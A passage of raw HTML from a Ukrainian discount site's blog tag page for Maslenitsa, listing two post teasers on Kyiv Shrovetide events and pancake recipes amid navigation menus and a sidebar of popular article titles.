                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/tag/maslenytsa/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/tag/maslenytsa/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-30">
    <div class="container">
        <div class="row">

            <div class="blog__content mb-30 col-lg-8">
				                <!-- Page Title -->
                <h1 class="page-title">
                    Tag: Масленица
                                    </h1>

                <!-- Grid Layout -->
                


    <div class="row masonry-grid" id="masonry-grid">
        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-29745 post type-post status-publish format-standard has-post-thumbnail hentry category-kyiv category-moj-gorod tag-kolodij tag-maslenytsa tag-masliana tag-maslianytsa tag-maslianytsia tag-masnytsa tag-masnytsia">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/kuda-pojti-na-maslenicu/" title="Масляна в Києві: заходи і гуляння у масляний тиждень">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n-350x250.jpg" class="entry__img wp-post-image" alt="Куда пойти на Масляницу в Киеве" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2024/03/470183626_18478641379011236_7355437755923937112_n-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/moj-gorod/kyiv/" class="entry__meta-category">Куди піти в Києві</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/kuda-pojti-na-maslenicu/">Масляна в Києві: заходи і гуляння у масляний тиждень</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>24.02.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Хочете колоритно і за всіма канонами відзначити Масницю у Києві? PokuponBlog розповість, куди можна піти на традиційні гуляння і де поїсти найсмачніших вареників 🥟 </p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/kuda-pojti-na-maslenicu/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/kuda-pojti-na-maslenicu/" data-a2a-title="Масляна в Києві: заходи і гуляння у масляний тиждень" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-67828 post type-post status-publish format-standard has-post-thumbnail hentry category-eda category-sovety tag-blynchyky tag-blyny tag-maslenytsa tag-masliana tag-mlyntsi">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty/" title="Млинці на молоці, на воді, на кефірі – смачні рецепти на Масляну">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/02/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty_golovna-350x250.jpeg" class="entry__img wp-post-image" alt="Млинці на молоці, на воді, на кефірі – смачні рецепти на Масляну" decoding="async" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/02/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty_golovna-350x250.jpeg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/02/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty_golovna-230x164.jpeg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/02/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty_golovna-355x253.jpeg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/sovety/eda/" class="entry__meta-category">Їжа</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty/">Млинці на молоці, на воді, на кефірі – смачні рецепти на Масляну</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>11.03.2024</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангеліна Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Початок весни, масляний тиждень – саме час готувати смачні, золотисті і всіма улюблені млинчики!</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty/" class="entry__read-more-url">Читати</a>
			<div style="float: right">
									<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/hotovym-blyny-na-maslenytsu-luchshye-proverennye-retsepty/" data-a2a-title="Млинці на молоці, на воді, на кефірі – смачні рецепти на Масляну" href="https://www.addtoany.com/share">Читати пізніше</a>
											</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        
    </div> <!-- .row -->

    
                <!-- Pagination -->
                
            </div> <!-- .blog__content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-697540a8b00a2" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
